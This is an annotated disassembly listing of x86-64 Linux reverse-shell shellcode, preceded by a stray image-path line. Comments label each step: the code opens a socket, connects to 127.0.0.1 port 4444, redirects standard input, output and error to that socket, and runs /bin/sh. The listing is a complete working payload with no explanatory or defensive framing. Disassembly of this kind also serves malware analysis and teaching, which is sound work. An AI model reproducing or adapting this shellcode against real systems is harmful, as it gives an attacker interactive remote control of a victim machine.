 _start:
00400078 6a29 push 0x29 {var_8}
0040007a 58 pop rax {var_8}
0040007b 99 cdq
0040007c 6a02 push 0x2 {var_8}
0040007e 5f pop rdi {var_8}
0040007f 6a01 push 0x1 {var_8}
00400081 5e pop rsi {var_8}
// sys_socket(family: 2, type: 1, protocol: 0)
00400082 0f05 syscall
// store fd in rdi
00400084 4897 xchg rax, rdi {0x2}
00400086 48b90200115c7f00… mov rcx, 0x100007f5c110002
00400090 51 push rcx {var_8} {0x100007f5c110002}
00400091 4889e6 mov rsi, rsp {var_8}
00400094 6a10 push 0x10 {var_10}
00400096 5a pop rdx {var_10}
00400097 6a2a push 0x2a {var_10}
00400099 58 pop rax {var_10}
// sys_connect(fd: rdi, uservaddr: inet 127.0.0.1:4444, addrlen: 16)
0040009a 0f05 syscall
0040009c 6a03 push 0x3 {var_10}
0040009e 5e pop rsi {var_10}
0040009f 48ffce dec rsi
004000a2 6a21 push 0x21 {var_10}
004000a4 58 pop rax {var_10}
// sys_dup2(oldfd: rdi, newfd: stdin, stdout, stderr)
004000a5 0f05 syscall
004000a7 75f6 jne 0x40009f
004000a9 6a3b push 0x3b {var_10}
004000ab 58 pop rax {var_10}
004000ac 99 cdq // zero out rdx
004000ad 48bb2f62696e2f73… mov rbx, 0x68732f6e69622f
004000b7 53 push rbx {var_10}
004000b8 4889e7 mov rdi, rsp {var_10}
004000bb 52 push rdx {var_18}
004000bc 57 push rdi {var_10} {var_20}
004000bd 4889e6 mov rsi, rsp {var_20}
// sys_execve(filename: /bin/sh, argv[]: /bin/sh\x00, envp[]: [0x00])
004000c0 0f05 syscall